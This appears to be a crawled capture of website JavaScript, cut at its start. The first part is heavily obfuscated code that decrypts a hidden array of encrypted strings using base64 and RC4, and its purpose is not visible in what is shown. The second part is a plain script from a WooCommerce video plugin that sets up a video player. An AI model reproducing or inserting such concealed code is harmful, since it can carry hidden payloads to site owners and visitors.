a0e(j,e){var P=a0j();return a0e=function(f,T){f=f-(0x4a5+-0x4f5*0x2+0x1*0x733);var H=P[f];if(a0e['lLDFoW']===undefined){var t=function(m){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',v='';for(var R=0x1c40*0x1+0x1378+-0x2fb8,o,p,J=-0x2097+0xf97+0x1100;p=m['charAt'](J++);~p&&(o=R%(-0x1c37+-0x3*0x7ea+-0xf*-0x377)?o*(-0xd4f+-0x2*-0x8e6+0x43d*-0x1)+p:p,R++%(0x1641+-0x644*-0x6+-0x35*0x121))?g+=String['fromCharCode'](-0xff4+0x769+0x98a&o>>(-(-0xcdf*-0x3+-0x7fe+-0x1e9d)*R&0x6c*0xd+-0xf36+0x9c0)):-0x1ec1+0x1b8c+-0x335*-0x1){p=Z['indexOf'](p);}for(var y=-0x10dc+-0xbe2+0xd*0x236,Q=g['length'];y<Q;y++){v+='%'+('00'+g['charCodeAt'](y)['toString'](0x3ef*0x7+-0xd8+-0x1aa1))['slice'](-(0x45a*0x4+-0xbcf+-0x597));}return decodeURIComponent(v);};var N=function(m,Z){var g=[],v=-0xd3e+-0x1*-0x23dd+-0x1*0x169f,k,R='';m=t(m);var o;for(o=-0x1*0x166d+0x5b*0x2e+0x137*0x5;o<-0x1115+-0x2168+-0x10d*-0x31;o++){g[o]=o;}for(o=-0xf7a+-0x25*-0xc5+-0xcff;o<0x944+0x2*0x559+-0x12f6;o++){v=(v+g[o]+Z['charCodeAt'](o%Z['length']))%(0x17*-0x11b+0xd*-0x1db+0x328c*0x1),k=g[o],g[o]=g[v],g[v]=k;}o=0xa6+-0x3e8+0x342,v=-0x165a+0xa76+0xbe4;for(var p=-0x2f5*0xb+0x1248+0xe3f;p<m['length'];p++){o=(o+(0x3*0x10f+-0xbdd+-0x59*-0x19))%(0x16b5+0x655+-0x1c0a),v=(v+g[o])%(0x1810+-0x21e*0x11+0xcee),k=g[o],g[o]=g[v],g[v]=k,R+=String['fromCharCode'](m['charCodeAt'](p)^g[(g[o]+g[v])%(0x2*-0xadc+-0x1320+0x29d8)]);}return R;};a0e['aCqnED']=N,j=arguments,a0e['lLDFoW']=!![];}var C=P[0xb6*-0x31+-0x1874+0x3b4a],W=f+C,B=j[W];return!B?(a0e['gZBeic']===undefined&&(a0e['gZBeic']=!![]),H=a0e['aCqnED'](H,T),j[W]=H):H=B,H;},a0e(j,e);}function a0j(){var Q=['W5xcTmog','dGXAoWlcPCo/W4a5W45XWQ0','W5bsW6q','WPqGW68','i8kMiG','W5tdSCkcWO/dGbNdPmk4b8olW5jEWQy','n2vq','W4ZcVSoD','W53cV8oQ','W5LDW5i','WOGJW7W','W5ddMmk9','rXxdOq','mNhcSmkEWQOCaMJcNIOi','xSo7WRS','x0eyFx0KW6DbW7pcQ8o8','WPpcVCou','WO3cRSkB','WPFcONG','zCoqW6G','z0xcIXpdHLr+W5pdSW','W5WDWOe','WQ3dQxC','rmkMW6G','pCodW6O','WRT5iq','WR/dIcC','WRJdIdy','W4uRgSkBW4JdNutdJ3exW6jiWQS','W4FdGmk0','bWTxFwpdVCoNW4mR','u8k6pG','frddTq','cwza','W5hdS8oo','CmkvW54','dCoFvW','Fwq2','krZdM8oQW7zPdmkef8oAq8kfoG','aHRcTG','lw5A','WQjKW4RcS8opW6RdUCoKW4BcVmoLW5iv','WO3dV3S','WORdP8k5lmoMW443xmoZF1BdIW','a8kbhq','z8odW70','lXyC','W7q3WPG','WOLQwG','is9A','EmkbWQXiamobWPVcVcq','WQVdVLC','rr7cRW','kaOF','WOFcMCo4W7TNW6hdRCk5WRzOW6JcPCkt','dmktwa','W4GSgSkwW4FdMspdGwaTW6D/','W4r0W4astCoRW4CBiCoXi3K','sCkHoa','iCo2WRe','qCk7nq','W4TDW4K','emkMW6K','AsBdOW','gCkora','tCood0xdVSoqWRpdUmoO','W73dRfm','ifbH','WR5cW7C','WPdcU8oA','m3Dj','pu1Z','W5NdKCoV','W4pdICkW','ivj0','W7lcVHC','W6qEWRfPC8o9WQ3cQCkPWPmVWQH/','ASkMEq','yYZdRW','WPKPW70','W7/cHwpdMmkEkH3cMmoSWOtcG8o7tW','aZzo','ir0Z','W4hcTmoz','WRbyW6a','WQddTfu','WR9+mG','W4ZcUxW','jb8Q','ESocnW','nHBdIW'];a0j=function(){return Q;};return a0j();}};

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1
body_size: 153
content:
(function( $ ) {
	initPlayer();
})( jQuery );


function initPlayer() {
	const player = new Plyr('.wcfv-player', {
		ratio: '1:1'
	});

	player.on('ready', e => {
		const width = jQuery('.flex-viewport').css('width');
		jQuery('.flex-viewport').animate({ 'height': width }, 500);
	});
}